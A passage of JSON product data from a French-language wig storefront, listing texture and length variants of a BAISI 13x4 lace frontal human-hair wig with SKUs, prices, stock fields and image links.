\/ 34","public_title":"Vague Profonde \/ 34","options":["Vague Profonde","34"],"price":43413,"weight":0,"compare_at_price":86825,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377062064211,"title":"Vague Profonde \/ 36","option1":"Vague Profonde","option2":"36","option3":null,"sku":"A4-0002539","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 36","public_title":"Vague Profonde \/ 36","options":["Vague Profonde","36"],"price":47425,"weight":0,"compare_at_price":94850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377062096979,"title":"Vague Profonde \/ 38","option1":"Vague Profonde","option2":"38","option3":null,"sku":"A4-0002540","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 38","public_title":"Vague Profonde \/ 38","options":["Vague Profonde","38"],"price":58400,"weight":0,"compare_at_price":116800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377062129747,"title":"Vague Profonde \/ 40","option1":"Vague Profonde","option2":"40","option3":null,"sku":"A4-0002541","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 40","public_title":"Vague Profonde \/ 40","options":["Vague Profonde","40"],"price":62100,"weight":0,"compare_at_price":124200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330907731,"title":"Vague Naturelle \/ 30","option1":"Vague Naturelle","option2":"30","option3":null,"sku":"A4-0000212","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 30","public_title":"Vague Naturelle \/ 30","options":["Vague Naturelle","30"],"price":40120,"weight":0,"compare_at_price":80240,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330678355,"title":"Vague Naturelle \/ 16","option1":"Vague Naturelle","option2":"16","option3":null,"sku":"A4-0000205","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 16","public_title":"Vague Naturelle \/ 16","options":["Vague Naturelle","16"],"price":18626,"weight":0,"compare_at_price":37252,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330711123,"title":"Vague Naturelle \/ 18","option1":"Vague Naturelle","option2":"18","option3":null,"sku":"A4-0000206","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 18","public_title":"Vague Naturelle \/ 18","options":["Vague Naturelle","18"],"price":20845,"weight":0,"compare_at_price":41690,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330743891,"title":"Vague Naturelle \/ 20","option1":"Vague Naturelle","option2":"20","option3":null,"sku":"A4-0000207","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 20","public_title":"Vague Naturelle \/ 20","options":["Vague Naturelle","20"],"price":22925,"weight":0,"compare_at_price":45850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330776659,"title":"Vague Naturelle \/ 22","option1":"Vague Naturelle","option2":"22","option3":null,"sku":"A4-0000208","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 22","public_title":"Vague Naturelle \/ 22","options":["Vague Naturelle","22"],"price":22925,"weight":0,"compare_at_price":45850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330809427,"title":"Vague Naturelle \/ 24","option1":"Vague Naturelle","option2":"24","option3":null,"sku":"A4-0000209","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 24","public_title":"Vague Naturelle \/ 24","options":["Vague Naturelle","24"],"price":25144,"weight":0,"compare_at_price":50287,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330842195,"title":"Vague Naturelle \/ 26","option1":"Vague Naturelle","option2":"26","option3":null,"sku":"A4-0000210","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 26","public_title":"Vague Naturelle \/ 26","options":["Vague Naturelle","26"],"price":29859,"weight":0,"compare_at_price":59717,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330874963,"title":"Vague Naturelle \/ 28","option1":"Vague Naturelle","option2":"28","option3":null,"sku":"A4-0000211","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 28","public_title":"Vague Naturelle \/ 28","options":["Vague Naturelle","28"],"price":34573,"weight":0,"compare_at_price":69146,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330940499,"title":"Vague Naturelle \/ 32","option1":"Vague Naturelle","option2":"32","option3":null,"sku":"A4-0000213","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 32","public_title":"Vague Naturelle \/ 32","options":["Vague Naturelle","32"],"price":43220,"weight":0,"compare_at_price":86439,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377062162515,"title":"Vague Naturelle \/ 34","option1":"Vague Naturelle","option2":"34","option3":null,"sku":"A4-0002530","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 34","public_title":"Vague Naturelle \/ 34","options":["Vague Naturelle","34"],"price":43413,"weight":0,"compare_at_price":86825,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377062195283,"title":"Vague Naturelle \/ 36","option1":"Vague Naturelle","option2":"36","option3":null,"sku":"A4-0002531","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 36","public_title":"Vague Naturelle \/ 36","options":["Vague Naturelle","36"],"price":47425,"weight":0,"compare_at_price":94850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377062228051,"title":"Vague Naturelle \/ 38","option1":"Vague Naturelle","option2":"38","option3":null,"sku":"A4-0002532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 38","public_title":"Vague Naturelle \/ 38","options":["Vague Naturelle","38"],"price":58400,"weight":0,"compare_at_price":116800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377062260819,"title":"Vague Naturelle \/ 40","option1":"Vague Naturelle","option2":"40","option3":null,"sku":"A4-0002533","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Naturelle \/ 40","public_title":"Vague Naturelle \/ 40","options":["Vague Naturelle","40"],"price":62100,"weight":0,"compare_at_price":124200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520331202643,"title":"Vague lâche \/ 30","option1":"Vague lâche","option2":"30","option3":null,"sku":"A4-0000225","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 30","public_title":"Vague lâche \/ 30","options":["Vague lâche","30"],"price":40120,"weight":0,"compare_at_price":80240,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330973267,"title":"Vague lâche \/ 16","option1":"Vague lâche","option2":"16","option3":null,"sku":"A4-0000218","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 16","public_title":"Vague lâche \/ 16","options":["Vague lâche","16"],"price":16962,"weight":0,"compare_at_price":33924,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520331006035,"title":"Vague lâche \/ 18","option1":"Vague lâche","option2":"18","option3":null,"sku":"A4-0000219","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 18","public_title":"Vague lâche \/ 18","options":["Vague lâche","18"],"price":18626,"weight":0,"compare_at_price":37252,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520331038803,"title":"Vague lâche \/ 20","option1":"Vague lâche","option2":"20","option3":null,"sku":"A4-0000220","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 20","public_title":"Vague lâche \/ 20","options":["Vague lâche","20"],"price":20845,"weight":0,"compare_at_price":41690,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520331071571,"title":"Vague lâche \/ 22","option1":"Vague lâche","option2":"22","option3":null,"sku":"A4-0000221","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 22","public_title":"Vague lâche \/ 22","options":["Vague lâche","22"],"price":22925,"weight":0,"compare_at_price":45850,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520331104339,"title":"Vague lâche \/ 24","option1":"Vague lâche","option2":"24","option3":null,"sku":"A4-0000222","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 24","public_title":"Vague lâche \/ 24","options":["Vague lâche","24"],"price":25144,"weight":0,"compare_at_price":50287,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520331137107,"title":"Vague lâche \/ 26","option1":"Vague lâche","option2":"26","option3":null,"sku":"A4-0000223","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 26","public_title":"Vague lâche \/ 26","options":["Vague lâche","26"],"price":29859,"weight":0,"compare_at_price":59717,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520331169875,"title":"Vague lâche \/ 28","option1":"Vague lâche","option2":"28","option3":null,"sku":"A4-0000224","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 28","public_title":"Vague lâche \/ 28","options":["Vague lâche","28"],"price":34573,"weight":0,"compare_at_price":69146,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520331235411,"title":"Vague lâche \/ 32","option1":"Vague lâche","option2":"32","option3":null,"sku":"A4-0000226","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 32","public_title":"Vague lâche \/ 32","options":["Vague lâche","32"],"price":43220,"weight":0,"compare_at_price":86439,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377062293587,"title":"Vague lâche \/ 34","option1":"Vague lâche","option2":"34","option3":null,"sku":"A4-0002534","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 34","public_title":"Vague lâche \/ 34","options":["Vague lâche","34"],"price":43413,"weight":0,"compare_at_price":86825,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377062326355,"title":"Vague lâche \/ 36","option1":"Vague lâche","option2":"36","option3":null,"sku":"A4-0002535","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 36","public_title":"Vague lâche \/ 36","options":["Vague lâche","36"],"price":47425,"weight":0,"compare_at_price":94850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377062359123,"title":"Vague lâche \/ 38","option1":"Vague lâche","option2":"38","option3":null,"sku":"A4-0002536","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 38","public_title":"Vague lâche \/ 38","options":["Vague lâche","38"],"price":58400,"weight":0,"compare_at_price":116800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377062391891,"title":"Vague lâche \/ 40","option1":"Vague lâche","option2":"40","option3":null,"sku":"A4-0002537","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague lâche \/ 40","public_title":"Vague lâche \/ 40","options":["Vague lâche","40"],"price":62100,"weight":0,"compare_at_price":124200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520331497555,"title":"Bouclé \/ 30","option1":"Bouclé","option2":"30","option3":null,"sku":"A4-0000251","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 30","public_title":"Bouclé \/ 30","options":["Bouclé","30"],"price":40120,"weight":0,"compare_at_price":80240,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520331268179,"title":"Bouclé \/ 16","option1":"Bouclé","option2":"16","option3":null,"sku":"A4-0000244","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 16","public_title":"Bouclé \/ 16","options":["Bouclé","16"],"price":16962,"weight":0,"compare_at_price":33924,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520331300947,"title":"Bouclé \/ 18","option1":"Bouclé","option2":"18","option3":null,"sku":"A4-0000245","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 18","public_title":"Bouclé \/ 18","options":["Bouclé","18"],"price":18626,"weight":0,"compare_at_price":37252,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520331333715,"title":"Bouclé \/ 20","option1":"Bouclé","option2":"20","option3":null,"sku":"A4-0000246","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 20","public_title":"Bouclé \/ 20","options":["Bouclé","20"],"price":20845,"weight":0,"compare_at_price":41690,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520331366483,"title":"Bouclé \/ 22","option1":"Bouclé","option2":"22","option3":null,"sku":"A4-0000247","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 22","public_title":"Bouclé \/ 22","options":["Bouclé","22"],"price":22925,"weight":0,"compare_at_price":45850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520331399251,"title":"Bouclé \/ 24","option1":"Bouclé","option2":"24","option3":null,"sku":"A4-0000248","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 24","public_title":"Bouclé \/ 24","options":["Bouclé","24"],"price":25144,"weight":0,"compare_at_price":50287,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520331432019,"title":"Bouclé \/ 26","option1":"Bouclé","option2":"26","option3":null,"sku":"A4-0000249","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 26","public_title":"Bouclé \/ 26","options":["Bouclé","26"],"price":29859,"weight":0,"compare_at_price":59717,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520331464787,"title":"Bouclé \/ 28","option1":"Bouclé","option2":"28","option3":null,"sku":"A4-0000250","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 28","public_title":"Bouclé \/ 28","options":["Bouclé","28"],"price":34573,"weight":0,"compare_at_price":69146,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520331530323,"title":"Bouclé \/ 32","option1":"Bouclé","option2":"32","option3":null,"sku":"A4-0000252","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 32","public_title":"Bouclé \/ 32","options":["Bouclé","32"],"price":43220,"weight":0,"compare_at_price":86439,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377062424659,"title":"Bouclé \/ 34","option1":"Bouclé","option2":"34","option3":null,"sku":"A4-0002296","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 34","public_title":"Bouclé \/ 34","options":["Bouclé","34"],"price":43413,"weight":0,"compare_at_price":86825,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377062457427,"title":"Bouclé \/ 36","option1":"Bouclé","option2":"36","option3":null,"sku":"A4-0002297","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 36","public_title":"Bouclé \/ 36","options":["Bouclé","36"],"price":47425,"weight":0,"compare_at_price":94850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377062490195,"title":"Bouclé \/ 38","option1":"Bouclé","option2":"38","option3":null,"sku":"A4-0002542","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 38","public_title":"Bouclé \/ 38","options":["Bouclé","38"],"price":58400,"weight":0,"compare_at_price":116800,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377062522963,"title":"Bouclé \/ 40","option1":"Bouclé","option2":"40","option3":null,"sku":"A4-0002543","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Bouclé \/ 40","public_title":"Bouclé \/ 40","options":["Bouclé","40"],"price":62100,"weight":0,"compare_at_price":124200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39823955853395,"title":"Vague d'eau \/ 30","option1":"Vague d'eau","option2":"30","option3":null,"sku":"A4-0000264","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 30","public_title":"Vague d'eau \/ 30","options":["Vague d'eau","30"],"price":40120,"weight":0,"compare_at_price":80240,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39823955624019,"title":"Vague d'eau \/ 16","option1":"Vague d'eau","option2":"16","option3":null,"sku":"A4-0000257","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 16","public_title":"Vague d'eau \/ 16","options":["Vague d'eau","16"],"price":16962,"weight":0,"compare_at_price":33924,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39823955656787,"title":"Vague d'eau \/ 18","option1":"Vague d'eau","option2":"18","option3":null,"sku":"A4-0000258","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 18","public_title":"Vague d'eau \/ 18","options":["Vague d'eau","18"],"price":18626,"weight":0,"compare_at_price":37252,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39823955689555,"title":"Vague d'eau \/ 20","option1":"Vague d'eau","option2":"20","option3":null,"sku":"A4-0000259","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 20","public_title":"Vague d'eau \/ 20","options":["Vague d'eau","20"],"price":20845,"weight":0,"compare_at_price":41690,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39823955722323,"title":"Vague d'eau \/ 22","option1":"Vague d'eau","option2":"22","option3":null,"sku":"A4-0000260","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 22","public_title":"Vague d'eau \/ 22","options":["Vague d'eau","22"],"price":22925,"weight":0,"compare_at_price":45850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39823955755091,"title":"Vague d'eau \/ 24","option1":"Vague d'eau","option2":"24","option3":null,"sku":"A4-0000261","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 24","public_title":"Vague d'eau \/ 24","options":["Vague d'eau","24"],"price":25144,"weight":0,"compare_at_price":50287,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39823955787859,"title":"Vague d'eau \/ 26","option1":"Vague d'eau","option2":"26","option3":null,"sku":"A4-0000262","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 26","public_title":"Vague d'eau \/ 26","options":["Vague d'eau","26"],"price":29859,"weight":0,"compare_at_price":59717,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39823955820627,"title":"Vague d'eau \/ 28","option1":"Vague d'eau","option2":"28","option3":null,"sku":"A4-0000263","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 28","public_title":"Vague d'eau \/ 28","options":["Vague d'eau","28"],"price":34573,"weight":0,"compare_at_price":69146,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39823955886163,"title":"Vague d'eau \/ 32","option1":"Vague d'eau","option2":"32","option3":null,"sku":"A4-0000265","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 32","public_title":"Vague d'eau \/ 32","options":["Vague d'eau","32"],"price":43220,"weight":0,"compare_at_price":86439,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377062555731,"title":"Vague d'eau \/ 34","option1":"Vague d'eau","option2":"34","option3":null,"sku":"A4-0002544","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 34","public_title":"Vague d'eau \/ 34","options":["Vague d'eau","34"],"price":43413,"weight":0,"compare_at_price":86825,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377062588499,"title":"Vague d'eau \/ 36","option1":"Vague d'eau","option2":"36","option3":null,"sku":"A4-0002545","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 36","public_title":"Vague d'eau \/ 36","options":["Vague d'eau","36"],"price":47425,"weight":0,"compare_at_price":94850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377062621267,"title":"Vague d'eau \/ 38","option1":"Vague d'eau","option2":"38","option3":null,"sku":"A4-0002546","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 38","public_title":"Vague d'eau \/ 38","options":["Vague d'eau","38"],"price":58400,"weight":0,"compare_at_price":116800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377062654035,"title":"Vague d'eau \/ 40","option1":"Vague d'eau","option2":"40","option3":null,"sku":"A4-0002547","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague d'eau \/ 40","public_title":"Vague d'eau \/ 40","options":["Vague d'eau","40"],"price":62100,"weight":0,"compare_at_price":124200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-13x4-lace-frontal-wig-human-hair-wig-29330743165011.jpg?v=1680762725"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405","options":["Texture","Longueur"],"media":[{"alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair 